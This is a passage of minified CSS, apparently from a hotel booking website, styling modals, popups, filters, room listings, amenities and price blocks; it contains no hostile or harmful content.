(max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 